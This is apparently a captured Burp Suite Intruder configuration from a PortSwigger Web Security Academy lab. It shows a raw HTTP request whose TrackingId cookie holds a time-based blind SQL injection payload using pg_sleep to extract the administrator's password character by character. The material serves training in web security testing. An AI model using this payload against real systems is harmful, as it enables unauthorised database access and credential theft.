 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /filter?category=Pets HTTP/1.1
2 Host: acc21fa81e250603c08be66e0054001c.web-security-academy.net
3 Cookie: TrackingId=
72RC3PCwkRqHye6O'||(select+case+when+(username='administrator'+and+substring(password,§1§,1)='§a§')+then+pg_sleep(5)+else+pg_sleep(0)+end+from+users)--;
session=8qq47R9gwYNeldCZ2OJFp8b7BuPIdGwv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc21fa81e250603c08be66e0054001c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17